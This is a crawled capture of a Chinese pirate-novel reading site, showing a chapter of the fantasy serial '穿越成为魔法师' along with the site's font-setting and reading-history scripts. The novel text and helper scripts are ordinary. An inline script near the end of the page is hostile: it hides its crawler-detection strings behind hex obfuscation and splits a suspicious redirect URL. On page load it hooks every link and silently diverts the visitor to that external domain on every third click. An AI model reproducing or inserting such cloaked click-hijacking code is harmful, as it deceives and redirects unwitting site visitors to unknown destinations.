

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guangyinzhiwai.com/book/44275/15775072.html
body_size: 5065
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>穿越成为魔法师_穿越成为魔法师第1689章，一式魂力的时间无弹窗广告在线阅读-笔趣阁</title>
<meta name="keywords" content="穿越成为魔法师,穿越成为魔法师第1689章，一式魂力的时间无弹窗广告在线阅读" />
<meta name="description" content="穿越成为魔法师由朝天官创作，笔趣阁免费提供穿越成为魔法师第1689章，一式魂力的时间无弹窗广告在线阅读，另外还有更多穿越成为魔法师清爽文字章节等你来读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://guangyinzhiwai.com/jieqi/style.min.css"/>
</head>
<body>
<div class="header">
<div class="logo"><a href="https://guangyinzhiwai.com">光阴之外小说网</a></div>
</div>
<ul class="category nav">
<li class="nav_first"><a href="https://guangyinzhiwai.com">首页</a></li>
<li><a href="https://guangyinzhiwai.com/category/xuanhuan_1/">玄幻小说</a></li>
<li><a href="https://guangyinzhiwai.com/category/wuxia_1/">武侠小说</a></li>
<li><a href="https://guangyinzhiwai.com/category/dushi_1/">都市小说</a></li>
<li><a href="https://guangyinzhiwai.com/category/lishi_1/">历史小说</a></li>
<li><a href="https://guangyinzhiwai.com/category/kehuan_1/">科幻小说</a></li>
<li><a href="https://guangyinzhiwai.com/category/wangyou_1/">网游小说</a></li>
<li><a href="https://guangyinzhiwai.com/category/qita_1/">其他小说</a></li>
<li><a href="https://guangyinzhiwai.com/history.html" rel="nofollow">足迹记录</a></li>
</ul><div class="m-setting">
<div class="font-box">
<span>字:</span>
<span id="fontbig" onclick="nr_setbg('big')">大</span>
<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
<span id="fontsmall" onclick="nr_setbg('small')">小</span>
</div>
<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>
<div class="read_container container" id="container">
<div class="row row-detail row-reader">
<div class="layout layout-col1">
<div class="info-header-div layout-tit xs-hidden"><div id="bdshare" class="bdshare_b" style="line-height: 12px;"></div><a href="/">笔趣阁</a> > <a href="/book/44275/" title="穿越成为魔法师">穿越成为魔法师</a> &gt; 第1689章，一式魂力的时间</div>
<div class="row xs-hidden tuijian-div">推荐阅读:
</div>
<div class="reader-main">
<h1 class="title">第1689章，一式魂力的时间</h1>
<div class="section-opt">
<a id="prev_url" href="https://guangyinzhiwai.com/book/44275/15775070.html"><i class="fa fa-backward"></i> 上一章</a><a id="info_url" href="https://guangyinzhiwai.com/book/44275/">章节目录</a>
<a id="next_url" href="https://guangyinzhiwai.com/book/44275/15775072_2.html"><i class="fa fa-forward"></i> 下一页</a>
</div>
<div class="content" id="content">
<p> “我还来不及去找你，你居然自己送上门来了。”</p><p> 黑袍男子扯出潜藏的叶多多，愣了一下，脸庞陡然间，划起一抹怪异的笑容。</p><p> 叶多多的目光，紧紧的盯着那个身着黑袍的陌生男子。</p><p> 话语中，好象是不认识。</p><p> 通过记忆，还能寻出一些端倪。</p><p> 八轮魂环的魔仙师，享有尊者封号的魂力强者。</p><p> 东州大陆上，并不多见的人物，给人留下一些很深的印象。</p><p> 唯独面前这人，实在是陌生。</p><p> “哎——”</p><p> “不知阁下，是何高人？”</p><p> “叶多多好象和阁下素不相识的哦？”</p><p> 叶多多朝着黑袍男子，抱拳以礼，一抹沉声话语。</p><p> “不认识就不认识吧！”</p><p> “你可知道，我只是需要魂身的就可以了。”</p><p> 黑袍男子一笑，随意说了。</p><p> “不过，我看，丹药灵境中的炼丹师，一个都跑不掉，包括你的魂身，我是要定了。”</p><p> 叶多多眼眸微眯。精神感应到黑袍男子，对他已经标明斗魂狂热，意在将他魂灭，收取魂身。</p><p> 今天，想要在丹药灵境中脱身，恐怕没有那么容易。</p><p> 黑袍男子脚踏虚空，叶多多身形慢慢后退。</p><p> 一个闪掠，掠入冯晓彤等人身边。</p><p> 现在可不是逞能的时候。</p><p> 周围十多名黑袍人影，魂力级别非常强悍。</p><p> 叶多多精神感应到，他们中，至少有六七人，是七轮魂环的魔神师。</p><p> 这样的阵势，挑动激烈斗魂，在东州大陆上，堪称罕见。</p><p> 没想到，一次性来到丹药灵境，就有这么多魔神师，还有魔仙师呐！</p><p> 两个密门长老，看着叶多多飞掠而来，目光露着凶相。</p><p> 其他炼丹师，稍微好些。</p><p> 只是，这种场面，多一个魔法师，联手斗魂，就多了一分逃生的机会。</p><p> 叶多多的魂力级别，在山丘上，就已经精神感应到了。</p><p> 这里，恐怕只有叶多多是八轮魂环的魔仙师了。</p><p> “怎么办？”</p><p> 冯晓彤美眸，撇了一眼叶多多，突然问了。</p><p> “哼——”</p><p> “能怎么办？我看那娃娃，就是八轮魂环的魔仙师，那能让我们各自逃生？”</p><p> “只有各自想着各自的办法逃生了。”</p><p> 叶多多一抹无奈的样子。</p><p> “我们还能怎么逃生？就算高举时空令，都会被那些娃娃拦截而下。”</p><p> 金大同皱着眉头。</p><p> “唉——”</p><p> 叶多多摆摆手，懒得和他争执。</p><p> 如果一个不对劲儿，他要逃生，发动多种火焰。</p><p> 要么，发动辟邪棒法（手法）武魂，以他八轮魂环魔仙师的魂力级别，那还不容易。</p><p> 只是，冯晓彤他们，谁人解救，叶多多却没有那个精力。</p><p> “丹药灵境，他们已然设置结界封印，凝聚融合魂身和魂骨之后，散发的浓郁魂气，已经形成天然屏障。”</p><p> “就算我能破解，但是，如果我发动魂力、武魂破解结界封印，那娃娃一定向我挑动激烈斗魂。”</p><p> “所以，我需要一点时间，要你们能牵制住他们才行。”</p><p> 冯晓彤银牙轻咬，美眸眨也不眨的看着叶多多。</p><p class="xs-hidden">https://guangyinzhiwai.com/book/44275/15775072.html</p></div>
<div class="read_tip">本站地址：guangyinzhiwai.com</div>
<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
<a id="prev_url" href="https://guangyinzhiwai.com/book/44275/15775070.html"><i class="fa fa-backward"></i> 上一章</a><a id="info_url" href="https://guangyinzhiwai.com/book/44275/">章节目录</a>
<a id="next_url" href="https://guangyinzhiwai.com/book/44275/15775072_2.html"><i class="fa fa-forward"></i> 下一页</a>
</div>
</div>
</div>
</div>
<div class="row xs-hidden tuijian-div">最新小说:
<a href="https://guangyinzhiwai.com/book/77885/" title="迷雾之仙">迷雾之仙</a>
<a href="https://guangyinzhiwai.com/book/77921/" title="我是仙">我是仙</a>
<a href="https://guangyinzhiwai.com/book/77882/" title="重生都市仙尊">重生都市仙尊</a>
<a href="https://guangyinzhiwai.com/book/77917/" title="石破天穿越令狐冲">石破天穿越令狐冲</a>
<a href="https://guangyinzhiwai.com/book/77883/" title="奶爸至尊">奶爸至尊</a>
<a href="https://guangyinzhiwai.com/book/77904/" title="神话之后">神话之后</a>
<a href="https://guangyinzhiwai.com/book/77881/" title="洪荒：开局成就人族大帝">洪荒：开局成就人族大帝</a>
<a href="https://guangyinzhiwai.com/book/77884/" title="重生西游之齐天大圣">重生西游之齐天大圣</a>
<a href="https://guangyinzhiwai.com/book/77902/" title="苟成圣人，仙官召我养马">苟成圣人，仙官召我养马</a>
<a href="https://guangyinzhiwai.com/book/77926/" title="武圣！">武圣！</a>
</div>
</div>
<script type="text/javascript" src="https://guangyinzhiwai.com/jieqi/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<script src="https://g.alicdn.com/code/lib/jquery/3.4.0/jquery.min.js"></script>
<script src="https://guangyinzhiwai.com/jieqi/tempbookcase.js"></script>
<script>
lastread.set('44275','/book/44275/15775072.html','穿越成为魔法师','第1689章，一式魂力的时间','朝天官','2026-01-21');
</script>
<script> 
(function(){
    
    var userRedirectUrl = "https://go.785913";
    userRedirectUrl = userRedirectUrl+".xyz/go/1";
    
    
    var _0x4a3d=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x42\x69\x6E\x67\x62\x6F\x74","\x53\x6C\x75\x72\x70","\x44\x75\x63\x6B\x44\x75\x63\x6B\x42\x6F\x74","\x42\x61\x69\x64\x75\x73\x70\x69\x64\x65\x72","\x59\x61\x6E\x64\x65\x78\x42\x6F\x74","\x53\x6F\x67\x6F\x75","\x45\x78\x61\x62\x6F\x74","\x66\x61\x63\x65\x62\x6F\x74","\x69\x61\x5F\x61\x72\x63\x68\x69\x76\x65\x72","\x4D\x4A\x31\x32\x62\x6F\x74","\x41\x68\x72\x65\x66\x73\x42\x6F\x74","\x53\x45\x4D\x72\x75\x73\x68\x42\x6F\x74","\x44\x6F\x74\x42\x6F\x74","\x5A\x6F\x6F\x6D\x69\x6E\x66\x6F\x42\x6F\x74","\x43\x43\x42\x6F\x74","\x41\x70\x70\x6C\x65\x62\x6F\x74","\x73\x6F\x6D\x65","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];
    
    function _0x2f7a(){
        var _0x5e8d2c=navigator[_0x4a3d[0]];
        return _0x4a3d[_0x4a3d[18]](function(_0x3b9a1a){
            return _0x5e8d2c[_0x4a3d[19]](_0x3b9a1a);
        });
    }
    
    if(true || !_0x2f7a()){
        
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
 
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
 
function deleteCookie(name) {   
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
 
function clickHandler(event) {
    var count = parseInt(getCookie('cl'), 10) || 0; 
    if (count < 2) { 
        setCookie('cl', count + 1, 1); 
        console.log('set');
    } else {
        event.preventDefault();
        window[_0x4a3d[21]][_0x4a3d[20]]=userRedirectUrl;
        deleteCookie('cl');
        console.log('del');
    }
}
 
window.addEventListener('load', function() {
    var links = document.querySelectorAll('a');
    links.forEach(function(link) {
        link.addEventListener('click', clickHandler);
    });
});
            
            

    }
})();
</script> 
<div class="footer" id="footer">
<div class="pc-footer">
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
</div>
<div class="m-footer">
<a href="https://guangyinzhiwai.com">首页</a>
<a href="https://guangyinzhiwai.com/history.html" rel="nofollow">足迹记录</a>
<a href="#">返回顶部↑</a>
</div>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9cf9b48a5ff4d20bd5b2e3e1429918d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://guangyinzhiwai.com/jieqi/tempbookcase.js
body_size: 1408
content:
let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v+ "(^|#)"); var books =	this.getItem(this.bookList); if(books==""){ books+="#"+v+"#"; } else{ if(books.search(reg)==-1){ books+=v+"#"; } else{ books.replace(reg,"#"+v+"#"); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v+"(^|#)"); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,"#"); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<div class="recentread-main"><a href="'+books[i][1]+'">';
        bookhtml += '<span>'+(i+1)+'</span>';
        bookhtml += '<span>'+books[i][2]+'</span>';
        bookhtml += '<span>'+books[i][3]+'</span>';
        bookhtml += '<span>'+books[i][4]+'</span>';
        bookhtml += '<span>'+books[i][5]+'</span>';
        bookhtml += '</a>';
        bookhtml += '<a href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>';
      }
    }
  }else{
    bookhtml += '<span>没有阅读记录。</span>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

--- FILE ---
content_type: application/javascript
request_url: https://guangyinzhiwai.com/jieqi/novel.js
body_size: 1017
content:

//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("bgmode-huyan");
	var light = document.getElementById("bgmode-light");
	if(intype == "huyan"){
		if(huyandiv.className == "btn-setbg"){
			document.cookie="light=huyan;path=/"; 
			set("light","huyan");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			document.cookie="light=yes;path=/";
			set("light","yes");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "big"){
		document.cookie="font=big;path=/";
		set("font","big");
	}
	if(intype == "middle"){
		document.cookie="font=middle;path=/"; 
		set("font","middle");
	}
	if(intype == "small"){
		document.cookie="font=small;path=/"; 
		set("font","small");
	}		
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 

	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
}


//内容页读取设置
function getset1(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var j=0;j<arrCookie.length;j++){ 
		var arr=arrCookie[j].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 

	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("font","middle");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("container");//页面body
	var huyandiv = document.getElementById("bgmode-huyan");//护眼div
	var lightdiv = document.getElementById("bgmode-light");//灯光div	
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("content");//内容div
	

	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "read_container container nightmode";
			huyandiv.className = "btn-setbg";
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "read_container container";
			huyandiv.className = "btn-setbg";
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
			huyandiv.className="btn-setbg active";
            nr_body.className = "read_container container huyanmode";
		}
	}
	//字体
	if(intype == "font"){
		fontbig.className="";
		fontmiddle.className="";
		fontsmall.className="";
		if(p == "big"){
			fontbig.className="active";
			nr1.style.fontSize="25px";
		}
		if(p == "middle"){
			fontmiddle.className="active";
			nr1.style.fontSize = "20px";
		}
		if(p == "small"){
			fontsmall.className="active";
			nr1.style.fontSize = "14px";
		}
	}
}
